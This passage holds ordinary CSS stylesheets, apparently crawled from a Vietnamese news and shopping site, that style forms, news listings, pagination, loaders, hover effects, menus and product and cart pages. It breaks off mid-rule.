.popup_thongbao .tieude_tb{background: #E80019;padding: 7px;color: #fff;text-transform: uppercase;font-weight: bold;}
.popup_thongbao .popup_kq{padding: 10px;font-weight: bold;color: #4C4C4C; min-height: 70px;align-items: center;font-size: 13px;}

/*Form liên hệ*/
div.frm_lienhe{margin:10px 0px 10px 0px;font-size:13px;position:relative;}
.thongbao{font-size: 20px;color: red;position: absolute;top: 35%;width: 100%;text-align: center;}
.thongbao p{text-align:center;}
div.frm_lienhe .item_lienhe{margin:8px 0px;}
div.frm_lienhe .item_lienhe_b{text-align:center;}
div.frm_lienhe .item_lienhe p{float:left;min-width:120px;}
div.dangky .item_lienhe p{clear:both;float:none;}
#reset_capcha img{float:left;margin:5px 10px;}
.baove{float:left !important;}
div.frm_lienhe .item_lienhe span{color:red;margin-left:3px;}
div.frm_lienhe .item_lienhe input[type='text'],div.frm_lienhe .item_lienhe textarea,div.frm_lienhe .item_lienhe input[type='password'],div.frm_lienhe .item_lienhe select{width: 63%;padding: 5px 10px;border: 1px solid #D6D6D6;box-sizing: border-box;background: #F7F7F7;}
div.dangky_frm .item_lienhe input[type='text'],div.dangky_frm .item_lienhe textarea,div.dangky_frm .item_lienhe input[type='password'],div.dangky_frm .item_lienhe select{width: 100%;}
div.frm_lienhe .item_lienhe input[type='button'],div.frm_lienhe .item_lienhe input[type='reset'],div.frm_lienhe .item_lienhe input[type='submit']{padding:7px 25px;background:#ee0303;border:none;color:#fff;border-radius:3px;margin:10px 0px;font-size:12px;cursor:pointer;box-sizing: border-box;text-transform: uppercase;}
.btn_dangnhap{padding:7px 25px;background:#ee0303;border:none;display:block;color:#fff;border-radius:3px;margin:10px 0px;cursor:pointer;box-sizing: border-box;text-transform: uppercase;text-decoration:none;float:left;margin-right:5px;}
.date{background:#F7F7F7 url(../images/i_date.png) 98% center no-repeat !important;padding-right: 8%;cursor:pointer;}
#tendangnhap{background:#F7F7F7 url(../images/i_user.png) 2% center no-repeat !important;padding-left: 8%;}
#matkhau,#nhaplaimatkhau,#matkhaucu{background:#F7F7F7 url(../images/i_pass.png) 2% center no-repeat!important;padding-left: 8%;}
/*Form liên hệ*/

/*css tin tức*/
.box_news{padding:12px 0;border-bottom:1px dashed #C6C6C6;width:100%;}
.box_news h3 a{font-size:14px;color:#1f1f1f;margin-bottom:6px;transition:0.4s;text-decoration:none;display:block;}
.box_news h3 a:hover{color:#F00;transition:0.4s;}
.box_news a.chitiet{color:#00F;}
.box_news a{text-decoration:none;}
.box_news a img{float:left;margin:4px 15px 3px 0px; width:35%; max-width:170px !important;transition:1s;border:1px solid #DCDCDC;}
.box_news a img:hover{opacity:0.4;transition:1s;}
.othernews{border: 1px solid #DEDEDE;padding: 5px;background: #F7F7F7;}
.othernews .cactinkhac{font-size:20px;color:#0066FF;}
.othernews ul.khac{list-style:none;margin-left:15px;}
.othernews ul.khac li{background:url(../images/i_tinkhac.png) left 8px no-repeat;padding:3px 5px 3px 18px;color:#AAAAAA;}
.othernews ul.khac li a{color:#4A4A4A;text-decoration:none;transition:0.4s;}
.othernews ul.khac li a:hover{color:red;padding-left:10px;transition:0.4s;}
/*css tin tức*/

/*----------css bản đồ-------------*/
#map_canvas {height: 500px;width: 99%;margin:0px auto;border:1px solid #BBB;}
.map_description {color: #000000;overflow: auto;max-width: 300px;}
.map_title {color: #30A602;font-weight: bold;}
/*----------css bản đồ-------------*/

/*----------Phân trang-------------*/
.pagination {margin: auto;width: auto;text-align: center;margin-top: 10px;}
.pagination .pages li.prev {margin-right: 15px;}
.pagination .pages li.next {margin-left: 15px;}
.pagination .pages li {display: inline-block;margin: 5px 2px;}
.pagination .pages li a {height: 25px;padding: 4px 8px;text-decoration: none;color: #666666;font-weight: bold;border: 1px solid #d5d5d5;font-size: 11px;}
.pagination .pages li a:hover {background: #f6f6f6;}
.pagination .pages li .active {background:#424852;color: #fff;border-color: #424852;}
.pagination .pages li .active:hover {background: #2a313d;}
/*----------Phân trang-------------*/

/*----------Phân trang ajax-------------*/
.pages_ajax{ display:inline-block;}
.pages_ajax li {display: inline-block;margin: 5px 2px;height: 25px;padding: 4px 8px;text-decoration: none;color: #666666;font-weight: bold;border: 1px solid #d5d5d5;font-size: 11px;box-sizing: border-box;min-width: 30px;cursor: pointer;}
.pages_ajax li.actived,.pages_ajax li:hover {background: #2a313d; color:#fff;}
span.total{ display:none;}
/*----------Phân trang ajax-------------*/

/*----------Đánh giá sao-------------*/
.danhgiasao{cursor:pointer;}
.danhgiasao span{background:url(../images/star.gif) center top no-repeat;display:inline-block;width:16px;height:16px;cursor:pointer;}
.danhgiasao span.active{background:url(../images/star.gif) center -48px no-repeat;}
.danhgiasao span.hover,.danhgiasao span.default{background:url(../images/star.gif) center -32px no-repeat;}
/*----------Đánh giá sao-------------*/

/*----------Loading-------------*/
#pre-loader{background: #F5F5F5;position: fixed;top: 0;left: 0;width: 100%;height: 100%;z-index: 9999;}
.loader {position: relative;width: 2.5em;height: 2.5em;transform: rotate(165deg);  position: absolute;top: calc(50% - 1.25em);left: calc(50% - 1.25em);}
.loader:before, .loader:after {content: '';position: absolute;top: 50%;left: 50%;display: block;width: 0.5em;height: 0.5em;border-radius: 0.25em;transform: translate(-50%, -50%);}
.loader:before {animation: before 2s infinite;}
.loader:after {animation: after 2s infinite;}
@keyframes before {0% {width: 0.5em;box-shadow: 1em -0.5em rgba(225, 20, 98, 0.75), -1em 0.5em rgba(111, 202, 220, 0.75);}35% {width: 2.5em;box-shadow: 0 -0.5em rgba(225, 20, 98, 0.75), 0 0.5em rgba(111, 202, 220, 0.75);}70% {width: 0.5em;box-shadow: -1em -0.5em rgba(225, 20, 98, 0.75), 1em 0.5em rgba(111, 202, 220, 0.75);}100% {box-shadow: 1em -0.5em rgba(225, 20, 98, 0.75), -1em 0.5em rgba(111, 202, 220, 0.75);}}
@keyframes after {0% {height: 0.5em;box-shadow: 0.5em 1em rgba(61, 184, 143, 0.75), -0.5em -1em rgba(233, 169, 32, 0.75);}35% {height: 2.5em;box-shadow: 0.5em 0 rgba(61, 184, 143, 0.75), -0.5em 0 rgba(233, 169, 32, 0.75);}70% {height: 0.5em;box-shadow: 0.5em -1em rgba(61, 184, 143, 0.75), -0.5em 1em rgba(233, 169, 32, 0.75);}100% {box-shadow: 0.5em 1em rgba(61, 184, 143, 0.75), -0.5em -1em rgba(233, 169, 32, 0.75);}}
/*----------Loading-------------*/

/*----------css hiệu ứng-------------*/
.hover_sang1{position:relative; overflow:hidden;}
.hover_sang1:before{position: absolute;top: 0;left: 0;width: 100%;height: 100%;background: rgba(255,255,255,0.5);content: '';z-index:10;-webkit-transition: -webkit-transform 0.6s;transition: transform 0.6s;-webkit-transform: scale3d(2.2,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,-120%,0);
transform: scale3d(2.2,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,-120%,0);}
.hover_sang1:hover:before {webkit-transform: scale3d(2.2,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,120%,0);transform: scale3d(2.2,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,120%,0);}

.hover_sang2{position:relative; overflow:hidden;}
.hover_sang2:before{position: absolute;top: 0;left: -85%;z-index: 10;display: block;content: '';width: 50%;height: 100%;background: -webkit-linear-gradient(left, rgba(255,255,255,0) 0%, rgba(255,255,255,.3) 100%);background: linear-gradient(to right, rgba(255,255,255,0) 0%, rgba(255,255,255,.3) 100%);-webkit-transform: skewX(-25deg);transform: skewX(-25deg);}
.hover_sang2:hover:before {transition: 1s;left: 100%;}

.hinh_mo{ position:relative; z-index:2;}
.hinh_mo:before{content: "";position: absolute;top: 0;left: 0;right: 0;bottom: 0;;background: -moz-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,0.7) 100%);background: -webkit-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0.7) 100%);background: linear-gradient(to bottom, rgba(0,0,0,0) 0%, rgba(0,0,0,0.7) 100%);filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#b3000000',GradientType=0 );}

.trang_den{filter: grayscale(100%);-moz-filter: grayscale(100%);-webkit-filter: grayscale(100%);-ms-filter: grayscale(100%); -o-filter: grayscale(100%);}
.trang_den:hover{filter: grayscale(0%);-moz-filter: grayscale(0%);-webkit-filter: grayscale(0%);-ms-filter: grayscale(0%);-o-filter: grayscale(0%);}
.zoom_hinh{ overflow:hidden;}
.zoom_hinh img{transition:all 1s ease 0s;}
.zoom_hinh:hover img{transform:scale(1.1);}

.xoay_hinh{ overflow:hidden;}
.xoay_hinh img{transition:all 1s ease 0s;}
.xoay_hinh:hover img{transform:rotate(360deg);}
.zoom_mo{ position:relative;}
.zoom_mo:before{ content: "";position: absolute;top: 0;left: 0;width: 100%;height: 100%;opacity: 0;background-color: rgba(255, 255, 255, 0.2);-webkit-transform: scale(0.2);-ms-transform: scale(0.2);-o-transform: scale(0.2);transform: scale(0.2);-webkit-transition: ease-in-out 500ms;-o-transition: ease-in-out 500ms;transition: ease-in-out 500ms;z-index: 1;}
.zoom_mo:hover:before{-webkit-transform: scale(1.0);-ms-transform: scale(1.0);-o-transform: scale(1.0);transform: scale(1.0);opacity: 1;}

.hover_sang3{ overflow:hidden; position:relative;}
.hover_sang3:before {position: absolute;content: '';width: 100%;height: 100%;top: 0;left: 0;z-index: 1;-webkit-transition: all 0.6s ease-in-out;transition: all 0.6s ease-in-out;-moz-transition: all 0.6s ease-in-out;-ms-transition: all 0.6s ease-in-out;-o-transition: all 0.6s ease-in-out;
}
.hover_sang3:after {position: absolute;content: '';width: 100%;height: 100%;top: 0;left: 0;-webkit-transition: all 0.6s ease-in-out;transition: all 0.6s ease-in-out;-moz-transition: all 0.6s ease-in-out;-ms-transition: all 0.6s ease-in-out;-o-transition: all 0.6s ease-in-out;}
.hover_sang3:hover:before {right: 50%;left: 50%;width: 0;background: rgba(255, 255, 255, 0.5);}
.hover_sang3:hover:after {height: 0;top: 50%;bottom: 50%;background: rgba(255, 255, 255, 0.5);}
	
/*----------css hiệu ứng-------------*/
div#tags{ margin-top:10px;}
div#tags a {display: inline-block;border: 1px solid #DDD;padding: 3px 5px;text-decoration: none;color: #222222;}
div#tags a:hover{ color:red;}
div#tags span {display: inline-block;border: 1px solid #DDD;padding: 3px 5px;text-decoration: none;color: #222222;background: #DDDDDD;
}

/*div.left_gh{width:65%;float:left;}
div.right_gh{width:33%;float:right;}*/
div.td_gh{font-size:18px;margin:10px 0;text-transform:uppercase;}

div.wap_load{background:#fff;position:fixed;top:0;left:0;width:100%;height:100%;z-index:9999}.line-scale{position:absolute;top:50%;left:50%;margin-right:-50%;transform:translate(-50%,-50%)}@-webkit-keyframes line-scale{0%{-webkit-transform:scaley(1);transform:scaley(1)}50%{-webkit-transform:scaley(0.4);transform:scaley(0.4)}100%{-webkit-transform:scaley(1);transform:scaley(1)}}@keyframes line-scale{0%{-webkit-transform:scaley(1);transform:scaley(1)}50%{-webkit-transform:scaley(0.4);transform:scaley(0.4)}100%{-webkit-transform:scaley(1);transform:scaley(1)}}.line-scale > div:nth-child(1){-webkit-animation:line-scale 1s -.4s infinite cubic-bezier(0.2,0.68,0.18,1.08);animation:line-scale 1s -.4s infinite cubic-bezier(0.2,0.68,0.18,1.08)}.line-scale > div:nth-child(2){-webkit-animation:line-scale 1s -.3s infinite cubic-bezier(0.2,0.68,0.18,1.08);animation:line-scale 1s -.3s infinite cubic-bezier(0.2,0.68,0.18,1.08)}.line-scale > div:nth-child(3){-webkit-animation:line-scale 1s -.2s infinite cubic-bezier(0.2,0.68,0.18,1.08);animation:line-scale 1s -.2s infinite cubic-bezier(0.2,0.68,0.18,1.08)}.line-scale > div:nth-child(4){-webkit-animation:line-scale 1s -.1s infinite cubic-bezier(0.2,0.68,0.18,1.08);animation:line-scale 1s -.1s infinite cubic-bezier(0.2,0.68,0.18,1.08)}.line-scale > div:nth-child(5){-webkit-animation:line-scale 1s 0 infinite cubic-bezier(0.2,0.68,0.18,1.08);animation:line-scale 1s 0 infinite cubic-bezier(0.2,0.68,0.18,1.08)}.line-scale > div{background-color:#ff630c;width:4px;height:35px;border-radius:2px;margin:2px;-webkit-animation-fill-mode:both;animation-fill-mode:both;display:inline-block}

--- FILE ---
content_type: text/css
request_url: https://nguoibinhdinh.vn/style.css
body_size: 5601
content:
::-webkit-scrollbar {background:#fff;width:10px;height:11px;}
::-webkit-scrollbar-thumb {background:#BBBBBB;}
*{margin: 0; padding: 0; -webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box; outline:none;}
.fb_iframe_widget,
.fb_iframe_widget span,
.fb_iframe_widget span iframe[style] {min-width: 100% !important;}
.fb-comments, .fb-comments iframe[style], .fb-like-box, .fb-like-box iframe[style] {width: 100% !important;}
.fb-comments span, .fb-comments iframe span[style], .fb-like-box span, .fb-like-box iframe span[style] {width: 100% !important;}
.video_popup {position: relative;padding-bottom: 56.25%;padding-top: 30px;height: 0;overflow: hidden;}
.video_popup iframe, .video_popup object, .video_popup embed {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}
#clickvideo{ width:100%; padding:4px 0; margin:3px 0%; border:1px solid #DDD; box-sizing:border-box;}
.addthis_native_toolbox{margin: 10px 0px;width: 100%;clear: both;border: 1px solid #ededed;padding: 10px 10px;margin-bottom: 10px;background: #f7f6f6;box-sizing: border-box;}
.addthis_native_toolbox b{float: left;font-size: 14px;text-transform: uppercase;margin-right: 10px}
#toptop {width: 37px; height: 37px;position: fixed;bottom: 30px; right: 20px;text-indent: -99999px;cursor: pointer;background: url(images/back_to_top.png) top center no-repeat;transition:0.5s;z-index:200;}
#toptop:hover{background: url(images/back_to_top.png) bottom center no-repeat;transition:0.5s;}
.clear{clear:both;}
img{max-width:100% !important; height:auto; }
div.bando img{max-width:none !important;}
@import url('https://fonts.googleapis.com/css?family=Roboto:100,100i,300,300i,400,400i,500,500i,700,700i,900,900i&display=swap');
body{
	font-family:'Roboto', sans-serif;
	font-weight: 300;
	font-size:12px;
	line-height:1.5;
	margin: auto;
}
div#wapper
{ 
  margin:auto;
  max-width:1900px;
  background:#fff;
  overflow: hidden;
}
div#header
{
	position:relative;
	margin:auto;
	height: 100px;
}
div#header a.logo
{
	display:block;
	line-height:0;
}
div#header img.logo_mobi
{
	display:none;
}
div#header a.logo img
{
	width:100%;
}
.menu_login
{
	list-style:none;
	position:absolute;
	top:5px;
	right:70px;
}
.menu_login li
{
	display:inline-block;	
}
.menu_login li a
{
	text-decoration:none;
	color:#fff;
	border-right:1px solid #fff;
	padding:0px 5px;
}

div#lang
{
	position:absolute;
	top:5px;
	right:10px;
}
div#lang a img
{
	margin-left:3px;
}
.sang_header
{
	top: 30%;
    left: 5%;
}

div.header_mobi
{
	display:none;
}
div.wap_menu
{
	position:relative;
	height:40px;
	line-height:40px;
	margin:auto;
	width:100%;
	background: #05753D;
}
div.menu
{
	position:relative;
	max-width:1200px;
	margin:auto;
}
div.menu ul
{
  display: block;
  list-style:none;
  text-align: center;
  width: 100%;
}
div.menu ul li
{
	display: inline-block;
  	position:relative;
  	z-index:50;
}
div.menu ul li.line
{
	background:#fff;
	height:10px;
	width:1px;
	margin-top: 10px;
}

div.menu ul li a
{
	color:#fff;
	font-size:14px;
	padding:0px 8px;
	text-decoration:none;
	display:block;
	font-family:'Roboto', sans-serif;
	font-weight: 600;
	vertical-align: top;
}
div.menu ul li a i
{
	font-size: 18px;
}
div.menu ul li a:hover,div.menu ul li a.active,div.menu ul li a.active2
{
	color:yellow;	
}
div.menu ul li ul,div.menu ul li:hover ul li ul
{
	position:absolute;
	margin-left:0px;
	display:none;
    min-width: 200px;
    background: #05753D;
	line-height: 1.5;	
}
div.menu ul li ul li
{   
    float:none;
    display: block;
    text-align: left;
}
div.menu ul li ul li a
{
	padding:6px 10px;
	text-transform:none;
	display:block;
	border-bottom: 1px solid #ddd;
}
div.menu ul li ul li ul
{	
	left:100%;
	top:0px;
}
div.search
{
    background: #fff;
    border-radius: 2px;
    float: right;
    width: 250px;
    height: 30px;
    margin-top: 5px;
}
div.search input
{
	padding: 0px 10px;
    float: left;
    border: none;
    background: none;
    outline: none;
    color: #777;
    font-style: italic;
    border: 1px solid #ddd;
    height: 30px;
    line-height: 30px;
    width: 220px;
    border-right: none;
}
div.search i
{
	float: right;
    color: #222;
    font-size: 15px;
    cursor: pointer;
    width: 30px;
    height: 30px;
    line-height: 30px;
    text-align: center;
    background: #e8e8e8;
}
div#slider
{
	margin:auto;
}
div#left
{
	width:20%;
	float:left;
}
div.tieude
{
	color:#fff;
	text-align:center;
	font-size:14px;
	background:url(images/tieude.png) center repeat-x;
	height:39px;
	line-height:39px;
	font-weight:bold;
	text-transform:uppercase;
}
div#danhmuc
{
	border-bottom:none;
}
div.danhmuc
{
	border:1px solid #d6d6d6;
	margin-bottom:15px;
}
div.danhmuc:last-child
{
	margin-bottom:0;
}
div#danhmuc ul
{
	list-style:none;
}
div#danhmuc ul li
{	
}
div#danhmuc ul li:last-child
{
	border:none;
}
div#danhmuc ul li a
{
	color: #454545;
    font-family: 'myFont';
    text-decoration: none;
    font-size: 14px;
    transition: 0.4s;
    display: block;
    border-bottom: 1px solid #DDD;
    padding: 9px 5px 9px 23px;
    background: url(images/muiten.png) 11px 15px no-repeat;
}
div#danhmuc ul li a:hover,div#danhmuc ul li a.active
{
	color:#05753D;
	transition:0.4s;
}
div#danhmuc ul li ul li a
{
	 background: url(images/muiten.png) 22px 15px no-repeat;
	padding:9px 5px 9px 35px;
}
div#danhmuc ul li ul
{
	display:none;
}
div#tinmoi
{	
}
div#tinmoi ul
{
	list-style:none;
	padding:0 10px;
}
div#tinmoi ul li
{
	border-bottom:1px dashed #DDDDDD;
	padding:10px 0;
}
div#tinmoi ul li a img
{
	width:35%;
	max-width:150px !important;
	border:1px solid #d6d6d6;
	float:left;
	margin-right:10px;
}
div#tinmoi ul li a img:hover
{
	transition:1s;
	border:1px solid #05753D;
}
div#tinmoi ul li h4 a
{
	text-decoration:none;
	color:#111111;
	font-size:12px;
	transition:0.4s;
	font-weight:normal;
}
div#tinmoi ul li h4 a:hover
{
	color:#05753D;
	transition:0.4s;
}
div.load_video
{
	width:95%;
	margin:7px auto;
}
div#hotro
{
	background: url(images/bg_hotro.png) left 40px no-repeat;
}
div#hotro .phone
{
	color: #f10b0b;
    font-size: 24px;
    font-weight: bold;
    padding-top: 62px;
    padding-left: 90px;
    padding-bottom: 10px;
    margin-right: 20px;
    font-style: italic;
}
div#hotro ul
{
	list-style: none;
    border-bottom: 1px dashed #DDDDDD;
    padding: 7px;
    margin: 0px 10px;
    font-size: 13px;
}
div#hotro ul li
{
	clear: both;
    padding: 6px 0;
    color: #555555;
}
div#hotro ul li i
{
	font-size:17px;
	margin-right:8px;
	clear:both;
}
div#hotro ul li span
{
	color: #3853a4;
    font-weight: normal;
    font-size: 14px;
    margin-top: 3px;
    float: left;
}
div#hotro ul li a img
{
	margin-right: 5px;
    float: left;
	width:25px;
}

div#quangcao a img
{
	width:90%;
	max-width:300px !important;	
	border:1px solid #DDD;
	margin:5px auto;
	padding:4px;
	box-sizing:border-box;
}
div#quangcao a img:hover
{
	border:1px solid #05753D;	
}
div#dknt
{
	max-width:350px;
}
form#frm_dknt
{
	background:#fff;
	height:35px;
	margin:10px 0;
}
form#frm_dknt input[type='text']
{
	width:70%;
	padding:0px 5px;
	float:left;
	margin-top:9px;
	border:none;
	background:none;
	outline:none;
	color:#000;
	outline:none;
}
form#frm_dknt input[type='button']
{
	background:#05753D;
	color:#fff;
	width:50px;
	height:35px;
	line-height:35px;
	border:none;
	cursor:pointer;
	float:right;
	text-transform:uppercase;
	outline:none;
}
div#main_content
{
	max-width:1100px;
	margin:0px auto;
	margin-top: 20px;
	overflow: hidden;
}
div#right
{
	width:78.5%;
	float:right;
}
div.tieude_giua
{
	color:#333;
	font-size:24px;
	line-height:20px;
	font-weight:bold;
	font-family:'Roboto', sans-serif;
	font-weight: 600;
	padding: 8px 0px;
	box-shadow: 2px 2px 0px #ddd;
	border-radius: 2px;
}
.tieude_dieuhuong a
{
	text-decoration: none;
	color: #333;
	float: left;
	font-size: 13px;
}
div.wap_item
{
	text-align:center;
	position:relative;
}
div.item
{
	width:23%;
	margin:1% 0.8%;
	text-align:center;
	display:inline-block;
	vertical-align:top;
}
div.item .sp_img
{
	overflow:hidden;
	border:1px solid #DDDDDD;
	box-shadow:5px 5px 0px #f2f2f2;
	margin-bottom:10px;
}
div.item .sp_img a
{
	display:block;
	line-height:0;
}
div.item a img
{
	width:100%;
	height:100%;
}
div.item .sp_name a
{
	text-decoration:none;
	color:#222222;
	font-weight:normal;
	font-size:15px;
	display:block;
}
div.item .sp_name a:hover
{
	transition:0.4s;
	color:#05753D;
}

div.item .sp_gia .gia,div.item .sp_gia .giakm
{
	color:#05753D;
	font-size:13px;
}
div.item .sp_gia span.giacu
{
	color:#666666;
	text-decoration:line-through;
	float:left;
}

div#wap_footer
{
	background:#f7f7f7;
	padding-top:30px;
	padding-bottom:30px;
	margin:auto;
	color:#333;
	text-align: center;
	border-top: 2px solid #05753D;
}
div#footer
{
	max-width:1200px;
	margin:auto;
}
div#main_footer
{
	width:100%;
}
div.mxh
{
	margin-top:10px;
}
div.mxh a
{
	display:inline-block;
	vertical-align:top;
	margin:0px 2px;
}
div.mxh a img
{
	max-height:35px;
	border-radius:4px;	
}
div.mxh a img:hover
{
	transition:1s;
	transform:rotate(360deg);
}
div#thongke
{
	width:21%;
	float:right;
}
div#thongke .td_ft
{
	color:#FFFF33;
	margin-bottom:7px;
	font-size:14px;
	text-transform:uppercase;
}
div#thongke ul
{
	list-style:none;
}
div#thongke ul li
{
	clear:both;
	padding:4px 0px;
}
div#thongke ul li img
{
	float:left;
	margin-right:15px;
	width:16px;
	margin-top:2px;
}
/* --------------------- Phan trang ------------------*/
div#doitac
{
	box-sizing:border-box;
	max-width:1200px;
	margin:auto;
}
div#doitac a img
{
	height:100px;
	margin:0 5px;
	border:1px solid #DDD;
}
/*----------------------------------------------------*/
div.wap_pro
{
	margin:15px auto;
	clear:both;
}
.zoom_slick
{
	width:45%;
	float:left;	
	text-align:center;
}
.zoom_slick .slick2
{
	border:1px solid #DDD;
}

.zoom_slick .slick
{
	margin-top:5px;
}

.zoom_slick .slick img
{
	width:95%;
	margin:auto;
	border:1px solid #DDD;
	box-sizing:border-box;
	cursor:pointer;
}
.zoom_slick .slick img:hover
{
	border:1px solid #F60;
	opacity:0.5;
	transition:1s;
}

.product_info
{
	float:right;
	list-style:none;
	width:52%;
}
.product_info li
{
	font-size:13px;
	border-bottom:1px solid #EEE;
	padding:6px 0;
}
.product_info li.ten
{
	color:#0033FF;
	font-size:18px;
}
.product_info li.giakm,.product_info li.gia
{
	font-size:15px;
	color:#05753D;
	position:relative;
}
.product_info li.giacu
{
	text-decoration:line-through;
	color:#222222;
}
.product_info li.giakm .tinh_phantram
{
	background: #05753D;
    color: #fff;
    width: 35px;
    display: block;
    height: 35px;
    line-height: 35px;
    border-radius: 50%;
    font-size: 12px;
    text-align: center;
    position: absolute;
    right: 50%;
    top: 0;
}

.product_info li b
{
	font-weight:normal;
	font-size:14px;
}
.xemgiohang
{
	color: #E80019;
    display: block;
    width: 120px;
    height: 30px;
    text-align: center;
    line-height: 30px;
    text-align: center;
    font-weight: bold;
    cursor: pointer;
    font-size: 13px;
    transition: 0.4s;
    margin: auto;
    margin-top: 7px;
}
.product_info li .dathang
{
	background: #e93b35;
    color: #fff;
    display: block;
    max-width: 300px;
    height: 40px;
    line-height: 40px;
    text-align: center;
    text-transform: uppercase;
    font-weight: bold;
    cursor: pointer;
    font-size: 14px;
    transition: 0.4s;
}
.product_info li .dathang i
{
	margin-right:10px;
	font-size:25px;
	margin-top:3px;
}
.product_info li .dathang:hover
{
	transition:0.4s;
	background:#E00;
}
span.size {
    display: inline-block;
    padding: 2px 10px;
    border: 1px solid #DDD;
    border-radius: 3px;
    margin-right: 5px;
    cursor: pointer;
}
span.mausac {
    display: block;
    float: left;
    border: 1px solid #DDD;
    width: 30px;
    height: 30px;
    margin-right: 5px;
    cursor: pointer;
    font-size: 0;
}
span.active_size,span.size:hover,span.mausac:hover, span.active_mausac {
    border: 1px solid #EE0000;
}
input.soluong
{
	padding: 3px 0;
    width: 55px;
    border: 1px solid #dedede;
    text-align: center;
}
table#giohang input
{
	   margin:5px 0px;
}
table#giohang input.btn,.click_ajax
{   
 	background: #DC0018;
    color: #ffffff;
    padding: 7px 15px;
    border: none;
    cursor: pointer;
    margin: 5px 1px;
    border-radius: 3px;
}
  
table#tt td
{
	height:30px;
}
table#tt td input.t
{
	width:300px;
	height:20px;
	margin:3px 0px 5px 0px;
	border:1px solid #DDD;
}
table#tt td textarea
{
	width:300px;
}
table#tt span
{
	color:#05753D;
}
@-webkit-keyframes star {
  0% {
    -webkit-transform: rotate(0) scale(0);
  }
  50% {
    -webkit-transform: rotate(180deg) scale(1.5);
  }
  100% {
    -webkit-transform: rotate(360deg) scale(0);
  }
}
@-o-keyframes star {
  0% {
    -o-transform: rotate(0) scale(0);
  }
  50% {
    -o-transform: rotate(180deg) scale(1.5);
  }
  100% {
    -o-transform: rotate(360deg) scale(0);
  }
}
@-moz-keyframes star {
  0% {
    -moz-transform: rotate(0) scale(0);
  }
  50% {
    -moz-transform: rotate(180deg) scale(1.5);
  }
  100% {
    -moz-transform: rotate(360deg) scale(0);
  }
}
.start-animate {
		z-index: 99999999999999999 !important;
		position: absolute;
		animation: star linear 1.75s infinite;
		-moz-animation: star linear 1.75s infinite;
		-webkit-animation: star linear 1.75s infinite;
		-o-animation: star linear 1.75s infinite;
	}
@keyframes star {
  0% {
    transform: rotate(0) scale(0);
  }
  50% {
    transform: rotate(180deg) scale(1.5);
  }
  100% {
    transform: rotate(360deg) scale(0);
  }
}
.xemthem_tinnoibat
{
	text-align: center;
	margin-bottom: 10px;
}
.xemthem_tinnoibat a 
{
	display: inline-block;
	padding: 5px 10px;
	font-size: 15px;
	color: #05753D;
	text-decoration: none;
	margin-top: 10px;
	border: 1px solid #333;
	border-radius: 4px;
}
.wap_89
{
	max-width: 1100px;
	margin: auto;
	position: relative;
}
.thongtin_top
{
	height: 40px;
	line-height: 40px;
	background: #FFFFFF;
	box-shadow: 1px 1px 10px rgba(0,0,0,0.15);
	overflow: hidden;
}
.menu_thongtin_top
{
	float: left;
}
.menu_thongtin_top a
{
	text-decoration: none;
	display: block;
	float: left;
	margin-right: 15px;
	color: #333;
	font-family:'Roboto', sans-serif;
	font-weight: 300;
	font-size: 10px;
}
.logo_top
{
	display: block;
	float: left;
	margin-top: 10px;
	box-shadow: 4px 4px 0px #ddd;
	border-radius: 5px;
	border: 1px solid #ddd;
	width: 20%;
}
.logo_top img
{
	display: block;
}
.quangcao_header
{
	width: 78%;
	float: right;
	margin-top: 10px;
}
.item_quangcao_header a
{
	display: block;
}
.item_quangcao_header a img
{
	display: block;
	width: 100%;
	max-height: 80px;
	border-radius: 4px;
}
.noidung_copyright 
{
	font-family:'Roboto', sans-serif;
	font-weight: 300;
	font-size: 12px;
	color: #333;
}
.noidung_copyright a
{
	text-decoration: none;
	color: #333;
}
.copyright
{
	height: 30px;
	line-height: 30px;
	text-align: center;
	background: #efefef;
}
.left_tt_noibat
{
	width: calc(50% - 8px);
	float: left;
}
.right_tt_noibat
{
	width: calc(50% - 8px);
	float: right;
}
.item_tt_moi_1
{
	width: 100%;
}
.item_tt_moi_1 a 
{
	display: block;
	position: relative;
}
.item_tt_moi_1 a img
{
	display: block;
	width: 100%;
	border-radius: 2px;
	position: relative;
}
.item_tt_moi_1 h3 a 
{
	font-family:'Roboto', sans-serif;
	font-weight: 600;
	font-size: 18px;
	color: #333;
	display: block;
	margin-top: 10px;
	text-decoration: none;
	line-height: 20px;
}
.item_tt_moi_1 h3 a:hover
{
	color: #05753D;
	transition: 0.3s;
}
.mota_tt_index
{
	margin-top: 5px;
	font-family:'Roboto', sans-serif;
	font-weight: 300;
	font-size: 14px;
	color: #333;
	overflow: hidden;
    text-overflow: ellipsis;
    -webkit-line-clamp: 2;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    text-align:justify;
}
.wap_tt_moi_2
{
	margin-left: -8px;
	margin-right: -8px;
	margin-top: 10px;
}
.item_tt_moi_2
{
	width: calc(100% / 3 - 16px);
	margin-right: 8px;
	margin-left: 8px;
	float: left;
}
.item_tt_moi_2 a 
{
	display: block;
}
.item_tt_moi_2 a img
{
	display: block;
	width: 100%;
	border-radius: 2px;
}
.item_tt_moi_2 h3 a 
{
	font-family:'Roboto', sans-serif;
	font-weight: 600;
	font-size: 15px;
	color: #333;
	display: block;
	margin-top: 5px;
	text-decoration: none;
	line-height: 20px;
}
.item_tt_moi_2 h3 a:hover
{
	color: #05753D;
	transition: 0.3s;
}
.left_tt_noibat_2
{
	width: calc(50% - 8px);
	float: left;
}
.right_tt_noibat_2
{
	width: calc(50% - 8px);
	float: right;
}
.item_tt_moi_3:nth-child(1)
{
	margin-top: 5px;
}
.item_tt_moi_3 h3
{
	font-family:'Roboto', sans-serif;
	font-weight: 600;
	font-size: 16px;
	display: block;
	line-height: 20px;
	padding-top: 10px;
	border-top: 1px solid #ddd;
	margin-top: 10px;
	overflow: hidden;
    text-overflow: ellipsis;
    -webkit-line-clamp: 2;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    text-align: left;
}
.item_tt_moi_3 a 
{
	color: #333;
	text-decoration: none;
}
.item_quangcao_moinhat a 
{
	display: block;
}
.item_quangcao_moinhat a img
{
	display: block;
	width: 100%;
	border-radius: 2px;
}
.quangcao_noibat
{
	margin-top: 20px;
}
.wap_quangcao_noibat
{
